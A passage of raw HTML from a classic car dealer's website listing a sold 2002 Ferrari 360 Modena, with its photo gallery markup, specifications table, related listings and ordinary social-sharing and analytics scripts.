data-src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_2967.jpg?bwg=1696400456"                   src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_2967.jpg?bwg=1696400456"                   alt="IMG 2967"                   title="IMG 2967" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="2338" href="https://manorclassiccars.com/wp-content/uploads/photo-gallery/IMG_2985.jpg?bwg=1696400456" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="2338"                   data-width="500.00"                   data-height="334.00"                   data-src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_2985.jpg?bwg=1696400456"                   src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_2985.jpg?bwg=1696400456"                   alt="IMG 2985"                   title="IMG 2985" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="2336" href="https://manorclassiccars.com/wp-content/uploads/photo-gallery/IMG_2989.jpg?bwg=1696400456" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="2336"                   data-width="500.00"                   data-height="334.00"                   data-src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_2989.jpg?bwg=1696400456"                   src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_2989.jpg?bwg=1696400456"                   alt="IMG 2989"                   title="IMG 2989" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="2337" href="https://manorclassiccars.com/wp-content/uploads/photo-gallery/IMG_2990.jpg?bwg=1696400456" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="2337"                   data-width="500.00"                   data-height="334.00"                   data-src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_2990.jpg?bwg=1696400456"                   src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_2990.jpg?bwg=1696400456"                   alt="IMG 2990"                   title="IMG 2990" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="2339" href="https://manorclassiccars.com/wp-content/uploads/photo-gallery/IMG_2996.jpg?bwg=1696400456" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="2339"                   data-width="500.00"                   data-height="334.00"                   data-src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_2996.jpg?bwg=1696400456"                   src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_2996.jpg?bwg=1696400456"                   alt="IMG 2996"                   title="IMG 2996" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="2341" href="https://manorclassiccars.com/wp-content/uploads/photo-gallery/IMG_2928.jpg?bwg=1696400456" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="2341"                   data-width="500.00"                   data-height="334.00"                   data-src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_2928.jpg?bwg=1696400456"                   src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_2928.jpg?bwg=1696400456"                   alt="IMG 2928"                   title="IMG 2928" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="2340" href="https://manorclassiccars.com/wp-content/uploads/photo-gallery/IMG_3005.jpg?bwg=1696400456" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="2340"                   data-width="500.00"                   data-height="317.00"                   data-src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_3005.jpg?bwg=1696400456"                   src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_3005.jpg?bwg=1696400456"                   alt="IMG 3005"                   title="IMG 3005" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="2342" href="https://manorclassiccars.com/wp-content/uploads/photo-gallery/IMG_3008.jpg?bwg=1696400456" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="2342"                   data-width="500.00"                   data-height="334.00"                   data-src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_3008.jpg?bwg=1696400456"                   src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_3008.jpg?bwg=1696400456"                   alt="IMG 3008"                   title="IMG 3008" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>          </div>    <style>      /*pagination styles*/      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 {				text-align: center;				font-size: 12px;				font-family: Ubuntu;				font-weight: bold;				color: #666666;				margin: 6px 0 4px;				display: block;      }      @media only screen and (max-width : 320px) {      #bwg_container1_0 #bwg_container2_0 .displaying-num_0 {     	 display: none;      }      }      #bwg_container1_0 #bwg_container2_0 .displaying-num_0 {				font-size: 12px;				font-family: Ubuntu;				font-weight: bold;				color: #666666;				margin-right: 10px;				vertical-align: middle;      }      #bwg_container1_0 #bwg_container2_0 .paging-input_0 {				font-size: 12px;				font-family: Ubuntu;				font-weight: bold;				color: #666666;				vertical-align: middle;      }      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a.disabled,      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a.disabled:hover,      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a.disabled:focus,			#bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 input.bwg_current_page {				cursor: default;				color: rgba(102, 102, 102, 0.5);      }      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a,      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 input.bwg_current_page {				cursor: pointer;				text-align: center;				font-size: 12px;				font-family: Ubuntu;				font-weight: bold;				color: #666666;				text-decoration: none;				padding: 3px 6px;				margin: 0;				border-radius: 0;				border-style: solid;				border-width: 1px;				border-color: #E3E3E3;								background-color: rgba(255, 255, 255, 1.00);				box-shadow: 0;				transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;      }      </style>      <span class="bwg_nav_cont_0">              <div class="tablenav-pages_0">                  </div>                <input type="hidden" id="page_number_0" name="page_number_0" value="1" />      <script type="text/javascript">        if( jQuery('.bwg_nav_cont_0').length > 1 ) {          jQuery('.bwg_nav_cont_0').first().remove()        }        function spider_page_0(cur, x, y, load_more) {          if (typeof load_more == "undefined") {            var load_more = false;          }          if (jQuery(cur).hasClass('disabled')) {            return false;          }          var items_county_0 = 1;          switch (y) {            case 1:              if (x >= items_county_0) {                document.getElementById('page_number_0').value = items_county_0;              }              else {                document.getElementById('page_number_0').value = x + 1;              }              break;            case 2:              document.getElementById('page_number_0').value = items_county_0;              break;            case -1:              if (x == 1) {                document.getElementById('page_number_0').value = 1;              }              else {                document.getElementById('page_number_0').value = x - 1;              }              break;            case -2:              document.getElementById('page_number_0').value = 1;              break;						case 0:              document.getElementById('page_number_0').value = x;              break;            default:              document.getElementById('page_number_0').value = 1;          }          bwg_ajax('gal_front_form_0', '0', 'bwg_thumbnails_0', '0', '', 'gallery', 0, '', '', load_more, '', 1);        }                    jQuery('.first-page-0').on('click', function () {              spider_page_0(this, 1, -2, 'numeric');              return false;            });            jQuery('.prev-page-0').on('click', function () {              spider_page_0(this, 1, -1, 'numeric');              return false;            });            jQuery('.next-page-0').on('click', function () {              spider_page_0(this, 1, 1, 'numeric');              return false;            });            jQuery('.last-page-0').on('click', function () {              spider_page_0(this, 1, 2, 'numeric');              return false;            });        				/* Change page on input enter. */        function bwg_change_page_0( e, that ) {          if (  e.key == 'Enter' ) {            var to_page = parseInt(jQuery(that).val());            var pages_count = jQuery(that).parents(".pagination-links").data("pages-count");            var current_url_param = jQuery(that).attr('data-url-info');            if (to_page > pages_count) {              to_page = 1;            }	 												spider_page_0(this, to_page, 0, 'numeric');							return false;						          }          return true;        }        jQuery('.bwg_load_btn_0').on('click', function () {            spider_page_0(this, 1, 1, true);            return false;        });      </script>      </span>                </div>        </form>        <style>          #bwg_container1_0 #bwg_container2_0 #spider_popup_overlay_0 {          background-color: #EEEEEE;          opacity: 0.60;          }          </style>        <div id="bwg_spider_popup_loading_0" class="bwg_spider_popup_loading"></div>        <div id="spider_popup_overlay_0" class="spider_popup_overlay" onclick="spider_destroypopup(1000)"></div>        <input type="hidden" id="bwg_random_seed_0" value="357544856">                </div>    </div>    <script>      if (document.readyState === 'complete') {        if( typeof bwg_main_ready == 'function' ) {          if ( jQuery("#bwg_container1_0").height() ) {            bwg_main_ready(jQuery("#bwg_container1_0"));          }        }      } else {        document.addEventListener('DOMContentLoaded', function() {          if( typeof bwg_main_ready == 'function' ) {            if ( jQuery("#bwg_container1_0").height() ) {             bwg_main_ready(jQuery("#bwg_container1_0"));            }          }        });      }    </script>    </p>
    </div>
	    <div id="specifications" class="product-features">
		            <h3 class="catalog-header">Specifications</h3>
		        <table class="features-table">
			                    <tr>
                        <td class="attribute-label-single registration-label">Registration:</td>
                        <td class="attribute-value-unit-single"><span
                                    class="attribute-value-single registration-value fx51-uud">FX51 UUD</span>
                            <span
                                    class="attribute-unit-single registration-unit "></span>
                        </td>
                    </tr>
					                    <tr>
                        <td class="attribute-label-single chassis-number-label">Chassis Number:</td>
                        <td class="attribute-value-unit-single"><span
                                    class="attribute-value-single chassis-number-value zffyr51c000126511">ZFFYR51C000126511</span>
                            <span
                                    class="attribute-unit-single chassis-number-unit "></span>
                        </td>
                    </tr>
					                    <tr>
                        <td class="attribute-label-single engine-number-label">Engine Number:</td>
                        <td class="attribute-value-unit-single"><span
                                    class="attribute-value-single engine-number-value 64652">64652</span>
                            <span
                                    class="attribute-unit-single engine-number-unit "></span>
                        </td>
                    </tr>
					                    <tr>
                        <td class="attribute-label-single number-of-cylinders-label">Number of cylinders:</td>
                        <td class="attribute-value-unit-single"><span
                                    class="attribute-value-single number-of-cylinders-value 8">8</span>
                            <span
                                    class="attribute-unit-single number-of-cylinders-unit "></span>
                        </td>
                    </tr>
					                    <tr>
                        <td class="attribute-label-single cc-label">CC: </td>
                        <td class="attribute-value-unit-single"><span
                                    class="attribute-value-single cc-value 3586cc">3586cc</span>
                            <span
                                    class="attribute-unit-single cc-unit "></span>
                        </td>
                    </tr>
					                    <tr>
                        <td class="attribute-label-single year-of-manufacture-label">Year of Manufacture: </td>
                        <td class="attribute-value-unit-single"><span
                                    class="attribute-value-single year-of-manufacture-value 2002">2002</span>
                            <span
                                    class="attribute-unit-single year-of-manufacture-unit "></span>
                        </td>
                    </tr>
					                    <tr>
                        <td class="attribute-label-single mileage-label">Mileage:</td>
                        <td class="attribute-value-unit-single"><span
                                    class="attribute-value-single mileage-value 26500-miles">26,500 miles </span>
                            <span
                                    class="attribute-unit-single mileage-unit "></span>
                        </td>
                    </tr>
					        </table>
    </div>
	    </div>
        <div class="after-product-description">
        <div class="related-products">
	        <h2 class="catalog-header">See also:</h2>
		<div class="product-list responsive default  per-row-3"  data-ic_ajax_query='{&quot;post_type&quot;:[&quot;al_product&quot;],&quot;post__in&quot;:[&quot;3209&quot;,&quot;6810&quot;,&quot;1567&quot;],&quot;posts_per_page&quot;:100,&quot;archive_template&quot;:&quot;default&quot;}'>

    <div class="al_archive product-6810 modern-grid-element green-box ic-design publish no-price">
		        <div class="pseudo"></div>
        <a href="https://manorclassiccars.com/vehicles-for-sale/1973-peugeot-504-rally-car/"><img decoding="async" width="600" height="384" src="https://manorclassiccars.com/wp-content/uploads/2018/01/IMG_3601-e1702463524725-600x384.jpg" class="modern-grid-image" alt="1973 Peugeot 504 Rally Car **SOLD**" />            <h3 class="product-name green-box ic-design">1973 Peugeot 504 Rally Car **SOLD**</h3>
			        </a>
		    </div>



    <div class="al_archive product-3209 modern-grid-element green-box ic-design publish no-price">
		        <div class="pseudo"></div>
        <a href="https://manorclassiccars.com/vehicles-for-sale/1978-rolls-royce-corniche-2/"><img decoding="async" width="600" height="384" src="https://manorclassiccars.com/wp-content/uploads/2018/11/1978-Rolls-Royce-Corniche-600x384.jpg" class="modern-grid-image" alt="1978 Rolls-Royce Corniche" />            <h3 class="product-name green-box ic-design">1978 Rolls-Royce Corniche</h3>
			        </a>
		    </div>



    <div class="al_archive product-1567 modern-grid-element green-box ic-design publish no-price">
		        <div class="pseudo"></div>
        <a href="https://manorclassiccars.com/vehicles-for-sale/1947-mgtc/"><img decoding="async" width="600" height="384" src="https://manorclassiccars.com/wp-content/uploads/2016/04/1947-MG-TC-SOLD-600x384.jpg" class="modern-grid-image" alt="1947 MG TC" />            <h3 class="product-name green-box ic-design">1947 MG TC</h3>
			        </a>
		    </div>

<div style="clear:both"></div></div></div>    </div>

    </div>
</div>
					</div><!-- .entry-content -->

				<div id="fb-root"></div>
		<script type="text/javascript">
			(function(d, s, id) {
		  var js, fjs = d.getElementsByTagName(s)[0];
		  if (d.getElementById(id)) return;
		  js = d.createElement(s); js.id = id;
		  js.src = "//connect.facebook.net/en_GB/all.js#xfbml=1";
		  fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));
		</script>
				<script type="text/javascript">
			// Google Plus One
			(function () {
				var po = document.createElement( 'script' );
				po.type = 'text/javascript';
				po.async = true;
				po.src = 'https://apis.google.com/js/plusone.js';
				var s = document.getElementsByTagName( 'script' )[0];
				s.parentNode.insertBefore( po, s );
			})();
		</script>
				<script src="//platform.linkedin.com/in.js" type="text/javascript"> lang: en_US</script>
			<ul class="share-buttons">
		<li class="network facebook" style="width:25%">

			<div
				class="fb-like"
				data-href="https://manorclassiccars.com/vehicles-for-sale/2002-ferrari-360-modena/"
				data-width="25"
				data-layout="button_count"
				data-send="false"
				data-height="21"
				data-show-faces="false"
				data-action="like"></div>
		</li>

		<li class="network twitter" style="width:25%">
						<iframe allowtransparency="true" frameborder="0" scrolling="no" src="https://platform.twitter.com/widgets/tweet_button.html?url=https://manorclassiccars.com/vehicles-for-sale/2002-ferrari-360-modena/&amp;via=ManorClassic&amp;text=2002 Ferrari 360 Modena **SOLD**&amp;related=ManorClassic" style="height:20px;"></iframe>
		</li>

		<li class="network plusone" style="width:21%">
			<div class="g-plusone" data-size="medium" data-width="160"></div>
		</li>

		<li class="network linkedin" style="width:29%;">
			<script type="IN/Share" data-counter="right"></script>
		</li>
	</ul>
	
	</div>

</article><!-- #post-6788 -->

			
		
	</div><!-- #content .site-content -->
</div><!-- #primary .content-area -->


<div id="secondary" class="widget-area" role="complementary">
			</div><!-- #secondary .widget-area -->
					</div><!-- .full-container -->
	</div><!-- #main .site-main -->

	
	
	<footer id="colophon" class="site-footer" role="contentinfo">

			<div id="footer-widgets" class="full-container">
					</div><!-- #footer-widgets -->
	
			<div id="site-info">
			&copy; Manor Classic Cars 2026		</div><!-- #site-info -->
	
	
</footer><!-- #colophon .site-footer -->

	
</div><!-- #page-wrapper -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vantage\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a href="#" id="scroll-to-top" class="scroll-to-top" title="Back To Top"><span class="vantage-icon-arrow-up"></span></a><script type="text/javascript" src="https://manorclassiccars.com/wp-content/plugins/ecommerce-product-catalog/js/colorbox/jquery.colorbox.min.js?timestamp=1768928936&amp;ver=6.8.3" id="colorbox-js"></script>
<script type="text/javascript" id="al_product_scripts-js-extra">
/* <![CDATA[ */
var product_object = {"ajaxurl":"https:\/\/manorclassiccars.com\/wp-admin\/admin-ajax.php","post_id":"6788","lightbox_settings":{"transition":"elastic","initialWidth":200,"maxWidth":"90%","maxHeight":"90%","rel":"gal"},"filter_button_label":"Filter","design_schemes":"green-box ic-design","loading":"https:\/\/manorclassiccars.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif","nonce":"aac89c2c99"};
/* ]]> */
</script>
<script type="text/javascript" src="https://manorclassiccars.com/wp-content/plugins/ecommerce-product-catalog/js/product.min.js?timestamp=1768928936&amp;ver=6.8.3" id="al_product_scripts-js"></script>
<script type="text/javascript" id="ic_product_ajax-js-extra">
/* <![CDATA[ */
var ic_ajax = {"query_vars":"{\"page\":\"\",\"al_product\":\"2002-ferrari-360-modena\",\"post_type\":\"al_product\",\"name\":\"2002-ferrari-360-modena\"}","request_url":"https:\/\/manorclassiccars.com\/vehicles-for-sale\/2002-ferrari-360-modena\/","filters_reset_url":"","is_search":"","nonce":"d4068c3b06"};
/* ]]> */
</script>
<script type="text/javascript" src="https://manorclassiccars.com/wp-content/plugins/ecommerce-product-catalog/js/product-ajax.min.js?timestamp=1768928936&amp;ver=6.8.3" id="ic_product_ajax-js"></script>
    <style>
        body.ic-disabled-body:before {
            background-image: url("/wp-includes/js/thickbox/loadingAnimation.gif");
        }
    </style>
    		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'b87b83ab802c'},
                    {'pod':'c14-prod-sxb1-eu-central-1'},
                                        {'xid':'45334318'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-classic-editor'},
                    {'theme':'vantage'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'1096'},
                    {'wp_alloptions_bytes':'380533'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'255017'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fmanorclassiccars.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="A64EOZKbyc-uw3XS9Yk9sg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="A64EOZKbyc-uw3XS9Yk9sg"></script></body></html>